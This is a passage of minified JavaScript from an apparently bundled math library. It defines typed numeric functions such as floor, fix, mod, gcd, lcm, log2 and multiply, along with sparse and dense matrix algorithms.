BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),Jo="cube",Xo=de(Jo,["typed"],(e=>{let{typed:t}=e;return t(Jo,{number:ho,Complex:function(e){return e.mul(e).mul(e)},BigNumber:function(e){return e.times(e).times(e)},bigint:function(e){return e*e*e},Fraction:function(e){return e.pow(3)},Unit:function(e){return e.pow(3)}})})),Qo=de("exp",["typed"],(e=>{let{typed:t}=e;return t("exp",{number:go,Complex:function(e){return e.exp()},BigNumber:function(e){return e.exp()}})})),Ko="expm1",ea=de(Ko,["typed","Complex"],(e=>{let{typed:t,Complex:n}=e;return t(Ko,{number:yo,Complex:function(e){const t=Math.exp(e.re);return new n(t*Math.cos(e.im)-1,t*Math.sin(e.im))},BigNumber:function(e){return e.exp().minus(1)}})})),ta="fix",na=["typed","Complex","matrix","ceil","floor","equalScalar","zeros","DenseMatrix"],ra=de(ta,["typed","ceil","floor"],(e=>{let{typed:t,ceil:n,floor:r}=e;return t(ta,{number:function(e){return e>0?r(e):n(e)},"number, number":function(e,t){return e>0?r(e,t):n(e,t)}})})),ia=de(ta,na,(e=>{let{typed:t,Complex:n,matrix:r,ceil:i,floor:o,equalScalar:a,zeros:s,DenseMatrix:u}=e;const c=$o({typed:t,DenseMatrix:u}),l=Ho({typed:t}),f=ra({typed:t,ceil:i,floor:o});return t("fix",{number:f.signatures.number,"number, number | BigNumber":f.signatures["number,number"],Complex:function(e){return new n(e.re>0?Math.floor(e.re):Math.ceil(e.re),e.im>0?Math.floor(e.im):Math.ceil(e.im))},"Complex, number":function(e,t){return new n(e.re>0?o(e.re,t):i(e.re,t),e.im>0?o(e.im,t):i(e.im,t))},"Complex, BigNumber":function(e,t){const r=t.toNumber();return new n(e.re>0?o(e.re,r):i(e.re,r),e.im>0?o(e.im,r):i(e.im,r))},BigNumber:function(e){return e.isNegative()?i(e):o(e)},"BigNumber, number | BigNumber":function(e,t){return e.isNegative()?i(e,t):o(e,t)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.s<0n?e.ceil():e.floor()},"Fraction, number | BigNumber":function(e,t){return e.s<0n?i(e,t):o(e,t)},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array | Matrix, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(r(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>a(t,0)?s(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),oa="floor",aa=["typed","config","round","matrix","equalScalar","zeros","DenseMatrix"],sa=new Dn(10),ua=de(oa,["typed","config","round"],(e=>{let{typed:t,config:n,round:r}=e;function i(e){const t=Math.floor(e),i=r(e);return t===i?t:_e(e,i,n.relTol,n.absTol)&&!_e(e,t,n.relTol,n.absTol)?i:t}return t(oa,{number:i,"number, number":function(e,t){if(!ye(t))throw new RangeError("number of decimals in function floor must be an integer");if(t<0||t>15)throw new RangeError("number of decimals in floor number must be in range 0 - 15");const n=10**t;return i(e*n)/n}})})),ca=de(oa,aa,(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}=e;const u=Lo({typed:t,equalScalar:o}),c=$o({typed:t,DenseMatrix:s}),l=Ho({typed:t}),f=ua({typed:t,config:n,round:r});function p(e){const t=(e,t)=>yi(e,t,n.relTol,n.absTol),i=e.floor(),o=r(e);return i.eq(o)?i:t(e,o)&&!t(e,i)?o:i}return t("floor",{number:f.signatures.number,"number,number":f.signatures["number,number"],Complex:function(e){return e.floor()},"Complex, number":function(e,t){return e.floor(t)},"Complex, BigNumber":function(e,t){return e.floor(t.toNumber())},BigNumber:p,"BigNumber, BigNumber":function(e,t){const n=sa.pow(t);return p(e.mul(n)).div(n)},bigint:e=>e,"bigint, number":(e,t)=>e,"bigint, BigNumber":(e,t)=>e,Fraction:function(e){return e.floor()},"Fraction, number":function(e,t){return e.floor(t)},"Fraction, BigNumber":function(e,t){return e.floor(t.toNumber())},"Unit, number, Unit":t.referToSelf((e=>function(t,n,r){const i=t.toNumeric(r);return r.multiply(e(i,n))})),"Unit, BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>e(t,n.toNumber(),r))),"Array | Matrix, number | BigNumber, Unit":t.referToSelf((e=>(t,n,r)=>si(t,(t=>e(t,n,r)),!0))),"Array | Matrix | Unit, Unit":t.referToSelf((e=>(t,n)=>e(t,0,n))),"Array | Matrix":t.referToSelf((e=>t=>si(t,e,!0))),"Array, number | BigNumber":t.referToSelf((e=>(t,n)=>si(t,(t=>e(t,n)),!0))),"SparseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>u(t,n,e,!1))),"DenseMatrix, number | BigNumber":t.referToSelf((e=>(t,n)=>l(t,n,e,!1))),"number | Complex | Fraction | BigNumber, Array":t.referToSelf((e=>(t,n)=>l(i(n),t,e,!0).valueOf())),"number | Complex | Fraction | BigNumber, Matrix":t.referToSelf((e=>(t,n)=>o(t,0)?a(n.size(),n.storage()):"dense"===n.storage()?l(n,t,e,!0):c(n,t,e,!0)))})})),la=de("matAlgo02xDS0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i,o){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=r._values,l=r._index,f=r._ptr,p=r._size,m=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(s.length!==p.length)throw new xr(s.length,p.length);if(s[0]!==p[0]||s[1]!==p[1])throw new RangeError("Dimension mismatch. Matrix A ("+s+") must match Matrix B ("+p+")");if(!c)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const d=s[0],h=s[1];let g,y=n,x=0,b=i;"string"==typeof u&&u===m&&"mixed"!==u&&(g=u,y=t.find(n,[g,g]),x=t.convert(0,g),b=t.find(i,[g,g]));const w=[],v=[],N=[];for(let e=0;e<h;e++){N[e]=v.length;for(let t=f[e],n=f[e+1],r=t;r<n;r++){const t=l[r],n=o?b(c[r],a[t][e]):b(a[t][e],c[r]);y(n,x)||(v.push(t),w.push(n))}}return N[h]=v.length,r.createSparseMatrix({values:w,index:v,ptr:N,size:[d,h],datatype:u===e._datatype&&m===r._datatype?g:void 0})}})),fa=de("matAlgo03xDSf",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1];let h,g=0,y=r;"string"==typeof s&&s===p&&"mixed"!==s&&(h=s,g=t.convert(0,h),y=t.find(r,[h,h]));const x=[];for(let e=0;e<m;e++)x[e]=[];const b=[],w=[];for(let e=0;e<d;e++){const t=e+1;for(let n=l[e],r=l[e+1],a=n;a<r;a++){const n=c[a];b[n]=i?y(u[a],o[n][e]):y(o[n][e],u[a]),w[n]=t}for(let n=0;n<m;n++)w[n]===t?x[n][e]=b[n]:x[n][e]=i?y(g,o[n][e]):y(o[n][e],g)}return e.createDenseMatrix({data:x,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),pa=de("matAlgo05xSfSf",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=v?[]:void 0,S=v?[]:void 0,M=[],C=[];let T,B,F,D;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(F=s[B],D=s[B+1];F<D;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(F=p[B],D=p[B+1];F<D;F++)T=f[F],M[T]!==e&&N.push(T),C[T]=e,S&&(S[T]=l[F]);if(v)for(F=A[B];F<N.length;){T=N[F];const t=M[T],n=C[T];if(t===e||n===e){const r=w(t===e?E[T]:b,n===e?S[T]:b);x(r,b)?N.splice(F,1):(v.push(r),F++)}}}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ma=de("matAlgo13xDD",["typed"],(e=>{let{typed:t}=e;return function(e,r,i){const o=e._data,a=e._size,s=e._datatype,u=r._data,c=r._size,l=r._datatype,f=[];if(a.length!==c.length)throw new xr(a.length,c.length);for(let e=0;e<a.length;e++){if(a[e]!==c[e])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");f[e]=a[e]}let p,m=i;"string"==typeof s&&s===l&&(p=s,m=t.find(i,[p,p]));const d=f.length>0?n(m,0,f,f[0],o,u):[];return e.createDenseMatrix({data:d,size:f,datatype:p})};function n(e,t,r,i,o,a){const s=[];if(t===r.length-1)for(let t=0;t<i;t++)s[t]=e(o[t],a[t]);else for(let u=0;u<i;u++)s[u]=n(e,t+1,r,r[t+1],o[u],a[u]);return s}}));function da(e,t){if(ce(e.size(),t.size()))return[e,t];const n=Zr(e.size(),t.size());return[e,t].map((e=>function(e,t){return ce(e.size(),t)?e:e.create(Wr(e.valueOf(),t),e.datatype())}(e,n)))}const ha=de("matrixAlgorithmSuite",["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;const r=ma({typed:t}),i=Ho({typed:t});return function(e){const o=e.elop,a=e.SD||e.DS;let s;o?(s={"DenseMatrix, DenseMatrix":(e,t)=>r(...da(e,t),o),"Array, Array":(e,t)=>r(...da(n(e),n(t)),o).valueOf(),"Array, DenseMatrix":(e,t)=>r(...da(n(e),t),o),"DenseMatrix, Array":(e,t)=>r(...da(e,n(t)),o)},e.SS&&(s["SparseMatrix, SparseMatrix"]=(t,n)=>e.SS(...da(t,n),o,!1)),e.DS&&(s["DenseMatrix, SparseMatrix"]=(t,n)=>e.DS(...da(t,n),o,!1),s["Array, SparseMatrix"]=(t,r)=>e.DS(...da(n(t),r),o,!1)),a&&(s["SparseMatrix, DenseMatrix"]=(e,t)=>a(...da(t,e),o,!0),s["SparseMatrix, Array"]=(e,t)=>a(...da(n(t),e),o,!0))):(s={"DenseMatrix, DenseMatrix":t.referToSelf((e=>(t,n)=>r(...da(t,n),e))),"Array, Array":t.referToSelf((e=>(t,i)=>r(...da(n(t),n(i)),e).valueOf())),"Array, DenseMatrix":t.referToSelf((e=>(t,i)=>r(...da(n(t),i),e))),"DenseMatrix, Array":t.referToSelf((e=>(t,i)=>r(...da(t,n(i)),e)))},e.SS&&(s["SparseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.SS(...da(n,r),t,!1)))),e.DS&&(s["DenseMatrix, SparseMatrix"]=t.referToSelf((t=>(n,r)=>e.DS(...da(n,r),t,!1))),s["Array, SparseMatrix"]=t.referToSelf((t=>(r,i)=>e.DS(...da(n(r),i),t,!1)))),a&&(s["SparseMatrix, DenseMatrix"]=t.referToSelf((e=>(t,n)=>a(...da(n,t),e,!0))),s["SparseMatrix, Array"]=t.referToSelf((e=>(t,r)=>a(...da(n(r),t),e,!0)))));const u=e.scalar||"any";(e.Ds||e.Ss)&&(o?(s["DenseMatrix,"+u]=(e,t)=>i(e,t,o,!1),s[u+", DenseMatrix"]=(e,t)=>i(t,e,o,!0),s["Array,"+u]=(e,t)=>i(n(e),t,o,!1).valueOf(),s[u+", Array"]=(e,t)=>i(n(t),e,o,!0).valueOf()):(s["DenseMatrix,"+u]=t.referToSelf((e=>(t,n)=>i(t,n,e,!1))),s[u+", DenseMatrix"]=t.referToSelf((e=>(t,n)=>i(n,t,e,!0))),s["Array,"+u]=t.referToSelf((e=>(t,r)=>i(n(t),r,e,!1).valueOf())),s[u+", Array"]=t.referToSelf((e=>(t,r)=>i(n(r),t,e,!0).valueOf()))));const c=void 0!==e.sS?e.sS:e.Ss;return o?(e.Ss&&(s["SparseMatrix,"+u]=(t,n)=>e.Ss(t,n,o,!1)),c&&(s[u+", SparseMatrix"]=(e,t)=>c(t,e,o,!0))):(e.Ss&&(s["SparseMatrix,"+u]=t.referToSelf((t=>(n,r)=>e.Ss(n,r,t,!1)))),c&&(s[u+", SparseMatrix"]=t.referToSelf((e=>(t,n)=>c(n,t,e,!0))))),o&&o.signatures&&se(s,o.signatures),s}})),ga=de("mod",["typed","config","round","matrix","equalScalar","zeros","DenseMatrix","concat"],(e=>{let{typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s,concat:u}=e;const c=ca({typed:t,config:n,round:r,matrix:i,equalScalar:o,zeros:a,DenseMatrix:s}),l=la({typed:t,equalScalar:o}),f=fa({typed:t}),p=pa({typed:t,equalScalar:o}),m=Lo({typed:t,equalScalar:o}),d=$o({typed:t,DenseMatrix:s});return t("mod",{"number, number":function(e,t){return 0===t?e:e-t*c(e/t)},"BigNumber, BigNumber":function(e,t){return t.isZero()?e:e.sub(t.mul(c(e.div(t))))},"bigint, bigint":function(e,t){if(0n===t)return e;if(e<0){const n=e%t;return 0n===n?n:n+t}return e%t},"Fraction, Fraction":function(e,t){return t.equals(0)?e:e.sub(t.mul(c(e.div(t))))}},ha({typed:t,matrix:i,concat:u})({SS:p,DS:f,SD:l,Ss:m,sS:d}))})),ya=de("matAlgo01xDSid",["typed"],(e=>{let{typed:t}=e;return function(e,n,r,i){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._values,c=n._index,l=n._ptr,f=n._size,p=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(a.length!==f.length)throw new xr(a.length,f.length);if(a[0]!==f[0]||a[1]!==f[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+f+")");if(!u)throw new Error("Cannot perform operation on Dense Matrix and Pattern Sparse Matrix");const m=a[0],d=a[1],h="string"==typeof s&&"mixed"!==s&&s===p?s:void 0,g=h?t.find(r,[h,h]):r;let y,x;const b=[];for(y=0;y<m;y++)b[y]=[];const w=[],v=[];for(x=0;x<d;x++){const e=x+1;for(let t=l[x],n=l[x+1],r=t;r<n;r++)y=c[r],w[y]=i?g(u[r],o[y][x]):g(o[y][x],u[r]),v[y]=e;for(y=0;y<m;y++)v[y]===e?b[y][x]=w[y]:b[y][x]=o[y][x]}return e.createDenseMatrix({data:b,size:[m,d],datatype:s===e._datatype&&p===n._datatype?h:void 0})}})),xa=de("matAlgo04xSidSid",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._index,s=e._ptr,u=e._size,c=e._datatype||void 0===e._data?e._datatype:e.getDataType(),l=r._values,f=r._index,p=r._ptr,m=r._size,d=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(u.length!==m.length)throw new xr(u.length,m.length);if(u[0]!==m[0]||u[1]!==m[1])throw new RangeError("Dimension mismatch. Matrix A ("+u+") must match Matrix B ("+m+")");const h=u[0],g=u[1];let y,x=n,b=0,w=i;"string"==typeof c&&c===d&&"mixed"!==c&&(y=c,x=t.find(n,[y,y]),b=t.convert(0,y),w=t.find(i,[y,y]));const v=o&&l?[]:void 0,N=[],A=[],E=o&&l?[]:void 0,S=o&&l?[]:void 0,M=[],C=[];let T,B,F,D,O;for(B=0;B<g;B++){A[B]=N.length;const e=B+1;for(D=s[B],O=s[B+1],F=D;F<O;F++)T=a[F],N.push(T),M[T]=e,E&&(E[T]=o[F]);for(D=p[B],O=p[B+1],F=D;F<O;F++)if(T=f[F],M[T]===e){if(E){const e=w(E[T],l[F]);x(e,b)?M[T]=null:E[T]=e}}else N.push(T),C[T]=e,S&&(S[T]=l[F]);if(E&&S)for(F=A[B];F<N.length;)T=N[F],M[T]===e?(v[F]=E[T],F++):C[T]===e?(v[F]=S[T],F++):N.splice(F,1)}return A[g]=N.length,e.createSparseMatrix({values:v,index:N,ptr:A,size:[h,g],datatype:c===e._datatype&&d===r._datatype?y:void 0})}})),ba=de("matAlgo10xSids",["typed","DenseMatrix"],(e=>{let{typed:t,DenseMatrix:n}=e;return function(e,r,i,o){const a=e._values,s=e._index,u=e._ptr,c=e._size,l=e._datatype;if(!a)throw new Error("Cannot perform operation on Pattern Sparse Matrix and Scalar value");const f=c[0],p=c[1];let m,d=i;"string"==typeof l&&(m=l,r=t.convert(r,m),d=t.find(i,[m,m]));const h=[],g=[],y=[];for(let e=0;e<p;e++){const t=e+1;for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];g[e]=a[i],y[e]=t}for(let n=0;n<f;n++)0===e&&(h[n]=[]),y[n]===t?h[n][e]=o?d(r,g[n]):d(g[n],r):h[n][e]=r}return new n({data:h,size:[f,p],datatype:m})}}));function wa(e,t,n,r){if(!(this instanceof wa))throw new SyntaxError("Constructor must be called with the new operator");this.fn=e,this.count=t,this.min=n,this.max=r,this.message="Wrong number of arguments in function "+e+" ("+t+" provided, "+n+(null!=r?"-"+r:"")+" expected)",this.stack=(new Error).stack}wa.prototype=new Error,wa.prototype.constructor=Error,wa.prototype.name="ArgumentsError",wa.prototype.isArgumentsError=!0;const va="number | BigNumber | Fraction | Matrix | Array",Na=`${va}, ${va}, ...${va}`;function Aa(e){return!e.some((e=>Array.isArray(e)))}const Ea=de("gcd",["typed","config","round","matrix","equalScalar","zeros","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,config:r,round:i,equalScalar:o,zeros:a,BigNumber:s,DenseMatrix:u,concat:c}=e;const l=ga({typed:t,config:r,round:i,matrix:n,equalScalar:o,zeros:a,DenseMatrix:u,concat:c}),f=ya({typed:t}),p=xa({typed:t,equalScalar:o}),m=ba({typed:t,DenseMatrix:u});return t("gcd",{"number, number":function(e,t){if(!ye(e)||!ye(t))throw new Error("Parameters in function gcd must be integer numbers");let n;for(;0!==t;)n=l(e,t),e=t,t=n;return e<0?-e:e},"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function gcd must be integer numbers");const n=new s(0);for(;!t.isZero();){const n=l(e,t);e=t,t=n}return e.lt(n)?e.neg():e},"Fraction, Fraction":(e,t)=>e.gcd(t)},ha({typed:t,matrix:n,concat:c})({SS:p,DS:f,Ss:m}),{[Na]:t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),Array:t.referToSelf((e=>t=>{if(1===t.length&&Array.isArray(t[0])&&Aa(t[0]))return e(...t[0]);if(Aa(t))return e(...t);throw new wa("gcd() supports only 1d matrices!")})),Matrix:t.referToSelf((e=>t=>e(t.toArray())))})})),Sa=de("matAlgo06xS0S0",["typed","equalScalar"],(e=>{let{typed:t,equalScalar:n}=e;return function(e,r,i){const o=e._values,a=e._size,s=e._datatype||void 0===e._data?e._datatype:e.getDataType(),u=r._values,c=r._size,l=r._datatype||void 0===r._data?r._datatype:r.getDataType();if(a.length!==c.length)throw new xr(a.length,c.length);if(a[0]!==c[0]||a[1]!==c[1])throw new RangeError("Dimension mismatch. Matrix A ("+a+") must match Matrix B ("+c+")");const f=a[0],p=a[1];let m,d=n,h=0,g=i;"string"==typeof s&&s===l&&"mixed"!==s&&(m=s,d=t.find(n,[m,m]),h=t.convert(0,m),g=t.find(i,[m,m]));const y=o&&u?[]:void 0,x=[],b=[],w=y?[]:void 0,v=[],N=[];for(let t=0;t<p;t++){b[t]=x.length;const n=t+1;if(li(e,t,v,w,N,n,x,g),li(r,t,v,w,N,n,x,g),w){let e=b[t];for(;e<x.length;){const t=x[e];if(N[t]===n){const n=w[t];d(n,h)?x.splice(e,1):(y.push(n),e++)}else x.splice(e,1)}}else{let e=b[t];for(;e<x.length;)N[x[e]]!==n?x.splice(e,1):e++}}return b[p]=x.length,e.createSparseMatrix({values:y,index:x,ptr:b,size:[f,p],datatype:s===e._datatype&&l===r._datatype?m:void 0})}})),Ma=de("lcm",["typed","matrix","equalScalar","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,concat:i}=e;const o=la({typed:t,equalScalar:r}),a=Sa({typed:t,equalScalar:r}),s=Lo({typed:t,equalScalar:r}),u=ha({typed:t,matrix:n,concat:i}),c="number | BigNumber | Fraction | Matrix | Array",l={};return l[`${c}, ${c}, ...${c}`]=t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i})),t("lcm",{"number, number":xo,"BigNumber, BigNumber":function(e,t){if(!e.isInt()||!t.isInt())throw new Error("Parameters in function lcm must be integer numbers");if(e.isZero())return e;if(t.isZero())return t;const n=e.times(t);for(;!t.isZero();){const n=t;t=e.mod(n),e=n}return n.div(e).abs()},"Fraction, Fraction":(e,t)=>e.lcm(t)},u({SS:a,DS:o,Ss:s}),l)}));function Ca(e,t,n,r){return function(i){if(i>0||n.predictable){if(i<=0)return NaN;const n=i.toString(16),r=n.substring(0,15);return e*(n.length-r.length)+t(Number("0x"+r))}return r(i.toNumber())}}const Ta="log10",Ba=["typed","config","Complex"],Fa=wo(16),Da=de(Ta,Ba,(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return e.log().div(Math.LN10)}function o(e){return i(new r(e,0))}return t(Ta,{number:function(e){return e>=0||n.predictable?wo(e):o(e)},bigint:Ca(Fa,wo,n,o),Complex:i,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log():o(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Oa="log2",_a=de(Oa,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;function i(e){return o(new r(e,0))}return t(Oa,{number:function(e){return e>=0||n.predictable?vo(e):i(e)},bigint:Ca(4,vo,n,i),Complex:o,BigNumber:function(e){return!e.isNegative()||n.predictable?e.log(2):i(e.toNumber())},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))});function o(e){const t=Math.sqrt(e.re*e.re+e.im*e.im);return new r(Math.log2?Math.log2(t):Math.log(t)/Math.LN2,Math.atan2(e.im,e.re)/Math.LN2)}})),za=de("multiplyScalar",["typed"],(e=>{let{typed:t}=e;return t("multiplyScalar",{"number, number":lo,"Complex, Complex":function(e,t){return e.mul(t)},"BigNumber, BigNumber":function(e,t){return e.times(t)},"bigint, bigint":function(e,t){return e*t},"Fraction, Fraction":function(e,t){return e.mul(t)},"number | Fraction | BigNumber | Complex, Unit":(e,t)=>t.multiply(e),"Unit, number | Fraction | BigNumber | Complex | Unit":(e,t)=>e.multiply(t)})})),Ia="multiply",qa=de(Ia,["typed","matrix","addScalar","multiplyScalar","equalScalar","dot"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,equalScalar:o,dot:a}=e;const s=Lo({typed:t,equalScalar:o}),u=Ho({typed:t});function c(e,t){switch(e.length){case 1:switch(t.length){case 1:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vectors must have the same length");break;case 2:if(e[0]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Vector length ("+e[0]+") must match Matrix rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;case 2:switch(t.length){case 1:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix columns ("+e[1]+") must match Vector length ("+t[0]+")");break;case 2:if(e[1]!==t[0])throw new RangeError("Dimension mismatch in multiplication. Matrix A columns ("+e[1]+") must match Matrix B rows ("+t[0]+")");break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix B has "+t.length+" dimensions)")}break;default:throw new Error("Can only multiply a 1 or 2 dimensional matrix (Matrix A has "+e.length+" dimensions)")}}const l=t("_multiplyMatrixVector",{"DenseMatrix, any":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._datatype||n.getDataType(),l=a[0],f=a[1];let p,m=r,d=i;s&&c&&s===c&&"string"==typeof s&&"mixed"!==s&&(p=s,m=t.find(r,[p,p]),d=t.find(i,[p,p]));const h=[];for(let e=0;e<l;e++){const t=o[e];let n=d(t[0],u[0]);for(let e=1;e<f;e++)n=m(n,d(t[e],u[e]));h[e]=n}return e.createDenseMatrix({data:h,size:[l],datatype:s===e._datatype&&c===n._datatype?p:void 0})},"SparseMatrix, any":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=[],h=[],g=[];let y,x=r,b=i,w=o,v=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(y=c,x=t.find(r,[y,y]),b=t.find(i,[y,y]),w=t.find(o,[y,y]),v=t.convert(0,y));const N=[],A=[];g[0]=0;for(let e=0;e<m;e++){const t=l[e];if(!w(t,v))for(let n=u[e],r=u[e+1],i=n;i<r;i++){const e=s[i];A[e]?N[e]=x(N[e],b(t,a[i])):(A[e]=!0,h.push(e),N[e]=b(t,a[i]))}}for(let e=h.length,t=0;t<e;t++){const e=h[t];d[t]=N[e]}return g[1]=h.length,e.createSparseMatrix({values:d,index:h,ptr:g,size:[p,1],datatype:c===e._datatype&&f===n._datatype?y:void 0})}}),f=t("_multiplyMatrixMatrix",{"DenseMatrix, DenseMatrix":function(e,n){const o=e._data,a=e._size,s=e._datatype||e.getDataType(),u=n._data,c=n._size,l=n._datatype||n.getDataType(),f=a[0],p=a[1],m=c[1];let d,h=r,g=i;s&&l&&s===l&&"string"==typeof s&&"mixed"!==s&&"mixed"!==s&&(d=s,h=t.find(r,[d,d]),g=t.find(i,[d,d]));const y=[];for(let e=0;e<f;e++){const t=o[e];y[e]=[];for(let n=0;n<m;n++){let r=g(t[0],u[0][n]);for(let e=1;e<p;e++)r=h(r,g(t[e],u[e][n]));y[e][n]=r}}return e.createDenseMatrix({data:y,size:[f,m],datatype:s===e._datatype&&l===n._datatype?d:void 0})},"DenseMatrix, SparseMatrix":function(e,n){const a=e._data,s=e._size,u=e._datatype||e.getDataType(),c=n._values,l=n._index,f=n._ptr,p=n._size,m=n._datatype||void 0===n._data?n._datatype:n.getDataType();if(!c)throw new Error("Cannot multiply Dense Matrix times Pattern only Matrix");const d=s[0],h=p[1];let g,y=r,x=i,b=o,w=0;u&&m&&u===m&&"string"==typeof u&&"mixed"!==u&&(g=u,y=t.find(r,[g,g]),x=t.find(i,[g,g]),b=t.find(o,[g,g]),w=t.convert(0,g));const v=[],N=[],A=[],E=n.createSparseMatrix({values:v,index:N,ptr:A,size:[d,h],datatype:u===e._datatype&&m===n._datatype?g:void 0});for(let e=0;e<h;e++){A[e]=N.length;const t=f[e],n=f[e+1];if(n>t){let e=0;for(let r=0;r<d;r++){const i=r+1;let o;for(let s=t;s<n;s++){const t=l[s];e!==i?(o=x(a[r][t],c[s]),e=i):o=y(o,x(a[r][t],c[s]))}e!==i||b(o,w)||(N.push(r),v.push(o))}}}return A[h]=N.length,E},"SparseMatrix, DenseMatrix":function(e,n){const a=e._values,s=e._index,u=e._ptr,c=e._datatype||void 0===e._data?e._datatype:e.getDataType();if(!a)throw new Error("Cannot multiply Pattern only Matrix times Dense Matrix");const l=n._data,f=n._datatype||n.getDataType(),p=e._size[0],m=n._size[0],d=n._size[1];let h,g=r,y=i,x=o,b=0;c&&f&&c===f&&"string"==typeof c&&"mixed"!==c&&(h=c,g=t.find(r,[h,h]),y=t.find(i,[h,h]),x=t.find(o,[h,h]),b=t.convert(0,h));const w=[],v=[],N=[],A=e.createSparseMatrix({values:w,index:v,ptr:N,size:[p,d],datatype:c===e._datatype&&f===n._datatype?h:void 0}),E=[],S=[];for(let e=0;e<d;e++){N[e]=v.length;const t=e+1;for(let n=0;n<m;n++){const r=l[n][e];if(!x(r,b))for(let e=u[n],i=u[n+1],o=e;o<i;o++){const e=s[o];S[e]!==t?(S[e]=t,v.push(e),E[e]=y(r,a[o])):E[e]=g(E[e],y(r,a[o]))}}for(let t=N[e],n=v.length,r=t;r<n;r++){const e=v[r];w[r]=E[e]}}return N[d]=v.length,A},"SparseMatrix, SparseMatrix":function(e,n){const o=e._values,a=e._index,s=e._ptr,u=e._datatype||void 